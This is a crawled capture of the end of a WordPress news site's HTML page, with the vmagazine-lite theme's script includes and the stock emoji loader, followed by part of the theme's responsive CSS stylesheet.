<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5
body_size: 20556
content:
/*max1366px*/
@media screen and (max-width: 1366px){
	html{
		font-size: 15px;
	}
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu,
	header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu,
	header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu,
	header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu{
		min-width: 220px;
	}
	.extra-large-font{
		font-size: 2rem;
		line-height: 2.875rem;
	}
    .vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-initialized.slick-slider.slick-vertical{
        margin-right: 10px;
    }
    .vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper h3.extra-large-font{
        max-width: 50%;
    }
	.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider{
		padding: 0;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .slider-nav-inner-wrapper{
		padding: 15px;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper{
		bottom: 120px;
	}
	.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post .post-caption h3.large-font{
		font-size: 1.45rem;
		line-height: 2rem;
		font-weight: 700;
	}
	.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap h3.extra-large-font{
		font-size: 1.45rem;
		line-height: 2rem;
	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a{
		font-size: 0.875rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption h3{
		font-size: 1.45rem;
		line-height: 2rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper .post-caption-wrapper h3{
		font-size: 0.875rem;
		line-height: 1.25rem;
		margin-top: 0.75rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper h3.extra-large-font{
		font-size: 2rem;
		line-height: 2.875rem;
	}
	.vmagazine-lite-post-carousel .block-carousel .slick-prev,
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-prev,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-prev{
		margin-right: 2rem;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-prev,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-next{
		bottom: -2.75rem;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .post-captions h3.large-font,
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions h3.large-font{
		margin-bottom: 0;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions{
		padding: 1.525em;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day{
		font-size: 1rem;
	}
	.template-three .widget-title span:after,
	.template-three .block-title span:after{
		border-width: 27px 0 0 18px;
	}
	.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs ul.vmagazine-lite-tabbed-links li a,
	.vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs ul.vmagazine-lite-tab-links li a,
	.vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li a,
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li a,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-lite-tab-links li a,
	.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider ul.vmagazine-lite-tabbed-post-slider li a{
		padding: 5px 15px 6px;
	}
    .vmagazine-lite-post-carousel .block-carousel .slick-prev, .vmagazine-lite-post-carousel .block-carousel .slick-next{
        right: 1.35rem;
    }
    .vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper{
        margin-bottom: 2.5rem;
    }
	@-moz-document url-prefix(){
		.template-three .widget-title span::after,
		.template-three .block-title span::after{
			border-width: 28px 0 0 18px;
			margin-left: -3px;
		}
		.template-three .widget-title span, .template-three .block-title span{
			
		}
		.template-three .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title span:after,
		.template-three .widget_vmagazine_lite_block_posts_column .block_layout_3 .block-title span::after,
		.template-three .widget_vmagazine_lite_block_posts_column .block_layout_1 .block-title span::after,
		.template-three .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .block-title span::after,
		.template-three .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .block-title span::after,
		.template-three .widget_vmagazine_lite_categories_tabbed .block-title span::after,
		.template-three .vmagazine-lite-block-post-slider.block-post-wrapper .block-title span::after,
		.template-three .vmagazine-lite-mul-cat.layout-one .block-title span::after,
		.template-three .vmagazine-lite-post-carousel .block-title span::after,
		.template-three .vmagazine-lite-mul-cat-tabbed .block-title span::after{
			margin-left: -3px;
		}
		.template-three .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header h4.block-title span::after{
			margin-left: -3px;
		}
		.template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span.title-bg::after{
			margin-left: -3px;
			border-width: 32px 0 0 18px;
		}
		.template-three .widget-title span, .template-three .block-title span{
			font-size: 12px;
		}
		.template-three .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title span,
		.template-three .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title span,
		.template-three .widget-title span,
		.template-three .block-title span{
			font-size: 12px;
		}
		.template-three .widget-title span::after,
		.template-three .block-title span::after,
		.template-three .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title span::after{
			border-width: 25px 0 0 18px;
		}
		.template-three .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title span::after,
		.template-three .vmagazine-lite-cat-slider.block_layout_1 .block-title span::after,
		.template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span.title-bg::after{
			border-width: 26px 0 0 18px;
		}

	}
	.template-five h1, .template-five h2, .template-five h3, .template-five h4, .template-five h5, .template-five h6{
		margin-bottom: 3px;
	}
	.vmagazine-lite-block-post-car-small .lSSlideWrapper{
		padding-top: 39px;
	}
	header.header-layout3 .site-main-nav-wrapper .top-right .block-loader{
		top: 100px;
	}
	header.header-layout3 .site-main-nav-wrapper .top-right .search-content{
		top: 52px;
	}
    header.header-layout1 .search-content{
        margin-top: 20px;
    }
    header.header-layout1 .vmagazine-lite-top-header .top-right .block-loader{
        margin-top: 38px;
    }
	.vmagazine-lite-ticker-wrapper .layout-two .ticker-wrapp,
	.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-webkit-box-align: center;
		align-items: center;
		vertical-align: middle;
		-moz-width: calc(100% - 335px);
	    -webkit-width: calc(100% - 335px);
	    width: calc(100% - 335px);
	}
	.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags{
		width: 335px;
		text-align: right;
	}
	header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a{
		font-size: 11px;
		font-weight: 400;
	}
	header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a{
		font-size: 12px;
		padding-right: 0.65rem;
	}
	header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li:last-child a,
	header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li:last-child a{
		padding-right: 0;
	}
	header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-container{
		display: block;
	}
	header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-container .top-men-wrap{
		display: inline-block;
		margin: 0;
		-moz-width: calc(100% - 140px);
	    -webkit-width: calc(100% - 140px);
	    width: calc(100% - 140px);
		float: left;
	}
	header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-container .top-right{
		width: 140px;
		display: inline-block;
	}
	header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-container .top-men-wrap .top-menu,
	header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-container .top-men-wrap .top-left{
		width: 50%;
		padding-right: 10px;
	}
	header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-container .top-men-wrap .top-left{
		padding-right: 40px;
	}
	header.header-layout1 .vmagazine-lite-top-header .top-left::before{
		right: 15px;
	}
	.block-post-wrapper.grid .posts-wrap .single-post{
		padding: 1.25rem 0;
	}
	.block-post-wrapper.grid .posts-wrap .single-post .post-content-wrapper{
		padding-left: 1.25rem;
	}
	.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
		font-size: 1.25rem;
	}
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,8rem,0);
		transform: translate3d(0,8rem,0);
	}

	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article:hover .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,0,0);
		transform: translate3d(0,0,0);
	}
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
		font-size: 1rem;
	}
	body.both-sidebars .site-content .vmagazine-lite-container #primary{
		padding: 1.25rem;
	}
	body.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_calendar .calendar_wrap,
	body.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul,
	body.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul,
	body.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul,
	body.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul,
	body.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul,
	body.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul,
	body.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul,
	body.both-sidebars .widget.widget_categories ul{
		padding: 1.25rem;
	}
	.woocommerce div.product div.images .woocommerce-product-gallery__trigger{
		right: 2rem;
	}
	header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a::before,
	header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a::before,
	header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a::before,
	header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a::before{
		margin-top: 0;
	}
	.template-four .vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-lite-tabbed-links li.active a::before,
	.template-four .vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-lite-tab-links li.active a::before,
	.template-four .vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-lite-tabbed-post-slider li.active a::before,
	.template-four .vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li.active a::before,
	.template-four .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li.active a::before,
	.template-four .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-lite-tab-links li.active a::before{
		bottom: -3px;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-initialized.slick-slider.slick-vertical,
	.vmagazine-lite-fullwid-slider.block_layout_2 .slick-wrap.slick-initialized.slick-slider .slick-list .slick-track .single-post .post-thumb{
		height: 30rem;
	}
	header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,
	header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a{
		font-size: 0.9rem;
	}
	.vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span,
	.vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
	.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lslide .single-news a,
	.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lSSlide .single-news a,
	.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lslide .single-news a,
	.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lSSlide .single-news a,
	.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags .tag-title{
		font-size: 13px;
	}
	.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lslide, 
	.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lSSlide{
		line-height: 25px;
	}
	.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a{
		font-size: 0.875rem;
	}
	.vmagazine-lite-block-post-car-small h3.extra-large-font{
		font-size: 1rem;
    	line-height: 1.25rem;
	}
	.vmagazine-lite-block-post-car-small .post-content-wrapper .cat-links a{
		margin-bottom: 0.15rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font{
		font-size: 2rem;
    	margin: 1.25rem auto;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .post-caption-wrapper{
		padding: 0 20px;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper .post-caption-wrapper h3,
	.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .post-caption-wrapper h3.large-font{
		font-weight: 400;
		font-size: 0.9rem;
	}
	.template-five .widget-title:before, .template-five .block-title:before{
		bottom: -3px;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption h3,
	.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption h3{
		font-size: 1rem;
		line-height: 1.45rem;
	}
	.block-post-wrapper.block_layout_2 .lSSlideOuter .lSPager.lSpg{
		bottom: 2rem;
	}
	.block-post-wrapper.block_layout_3 .single-post .content-wrapper .small-font{
		margin-bottom: 0;
	}
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel{
        padding: 1.25rem 0.75rem;
    }
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post h3.small-font,
	.block-post-wrapper.grid .posts-wrap .single-post.first-post h3.large-font,
	.vmagazine-lite-post-col.block_layout_1 .single-post .content-wrapper .large-font,
	.block-post-wrapper.list .single-post .post-content-wrapper .large-font,
	.vmagazine-lite-grid-list.grid-two .single-post.first-post h3.large-font,
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .left-post-wrapper .post-caption-wrapper h3.large-font,
	.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption h3.large-font,
	.large-font,
	.block-post-wrapper.grid .posts-wrap .single-post.first-post h3.large-font,
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post .post-caption-wrapper h3.large-font{
		font-size: 1.125rem;
		line-height: 1.5rem;
	}
	.vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs,
	.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider,
	.vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs,
	.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs,
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs{
		top: -2px;
	}
    .template-five .vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel,
	.template-five .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs,
	.template-five .vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider,
	.template-five .vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs,
	.template-five .vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs,
	.template-five .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs{
		top: -4px;
	}
	span.view-all,
	.block-post-wrapper .gl-posts,
	.top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a,
	.widget.widget_categories ul li a{
		font-size: 0.95rem;
	}
	.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption span.cat-links a,
	.block-post-wrapper.list .single-post .post-thumb .cat-links a,
	.vmagazine-lite-top-trending-block .inner-wrap .cat-links a,
	.vmagazine-lite-block-post-car-small .post-content-wrapper .cat-links a,
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption span a,
	.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption span a,
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper li.lslide .post-caption span a,
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions span.cat-links a{
		height: 18px;
		line-height: 19px;
		font-size: 9px;
	}
	.post-meta{
		font-size: 0.8rem;
	}
	.vmagazine-lite-post-carousel .block-carousel .slick-prev,
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-prev,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-prev{
		margin-right: 1.95rem;
	}
	.vmagazine-lite-post-carousel .block-carousel button.slick-arrow:before{
		line-height: 26px;
	}
	.vmagazine-lite-video-thumbnails .vmagazine-lite-video-list .video-title-duration h6,
	.vmagazine-lite-video-holder .video-thumbs .video-controls .video-track{
		font-size: 12px;
	}
	.template-five .widget-title span, .template-five .block-title span{
		font-size: 1rem;
	}
	.vmagazine-lite-post-col.block_layout_1,
	.block-post-wrapper.block_layout_3 .single-post .content-wrapper,
	.vmagazine-lite-rec-posts.recent-post-widget,
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper,
	.block-post-wrapper.list,
	.widget .tagcloud,
	.top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud,
	.block-post-wrapper.grid,
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post,
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper,
	.vmagazine-lite-grid-list.grid-two,
	.widget .custom-html-widget,
	.vmagazine-lite-block-post-slider .block-content-wrapper,
	.vmagazine-lite-mul-cat.layout-one .block-content-wrapper,
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper
	{
		padding: 1.25rem;
	}
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post{
		margin-bottom: 1.25rem;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide:first-child{
		padding-top: 1.25rem;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post,
	.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide,
	.block-post-wrapper.list .single-post,
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post,
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper,
	.vmagazine-lite-grid-list.grid-two .single-post,
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post,
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post{
		padding: 1.25rem 0;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper{
		padding-left: 0.75rem;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .post-caption h3{
		margin-bottom: 0;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper{
		padding-left: 0.5rem;
	}
	.vmagazine-lite-post-carousel .block-carousel{
		padding: 1.25rem 1.25rem 3rem;
	}
	.vmagazine-lite-post-carousel .block-carousel .slick-prev, .vmagazine-lite-post-carousel .block-carousel .slick-next{
		margin-bottom: 0.25rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post .post-caption-wrapper{
		padding-left: 1.25rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper .post-meta span:after{
		height: 11px;
	}
	.vmagazine-lite-container #primary .entry-content p{
		font-size: 1rem;
		line-height: 1.8;
	}
	.vmagazine-lite-archive-layout2.right-sidebar .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title,
	.vmagazine-lite-archive-layout2.left-sidebar .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
		font-size: 1.45rem;
	}
	.vmagazine-lite-archive-layout2.both-sidebars .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
		font-size: 1.25rem;
	}
	.vmagazine-lite-archive-layout1.both-sidebars .vmagazine-lite-container #primary article .archive-wrapper h2.entry-title{
		font-size: 1.25rem;
	}
    .apsc-theme-5 .apsc-each-profile{
        margin: 5px 10px;
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label input.search-field{
        height: 39px;
    }
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-initialized.slick-wrap .slick-track .single-post.slick-slide{
    	height: 460px;
    }
}
/*max1200px*/
@media screen and (max-width: 1200px){
	html{
		font-size: 14px;
	}
	.panel-grid-cell{
		
	}
	.vmagazine-lite-container,
	.vmagazine-lite-mobile-nav-wrapp,
	.vmagazine-lite-home-wrapp,
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider,
	.slider-tab-wrapper,
	.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home{
		width: 95vw;
		max-width: 100%;
		padding: 0 10px;
	}
	/*.so-panel{
		margin-bottom: 1rem !important;
	}
	.so-panel.widget{
		margin-bottom: 2.5rem !important;
	}*/
	.small-font{
		font-size: 1rem;
		line-height: 1.3rem;
	}
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a{
        font-size: 13px !important;
        line-height: 1.1;
    }
    .widget.widget_categories ul li{
        padding: 0.75rem 0.9rem;
    }
	.vmagazine-lite-mobile-nav-wrapp .vmagazine-lite-logo img{
		max-height: 40px;
		max-width: 100%;
		width: auto;
	}
	.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home{
		padding: 1.5625rem 10px;
	}
	.vmagazine-lite-ticker-wrapper .layout-two .ticker-wrapp,
	.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags{
		-moz-width: calc(100% - 250px);
		-webkit-width: calc(100% - 250px);
		width: calc(100% - 250px);
	}
	.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags .tag-title,
	.ticker-tags .author{
		display: none !important;
	}
	.vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption{
		padding: 10px 0 12px;
	}
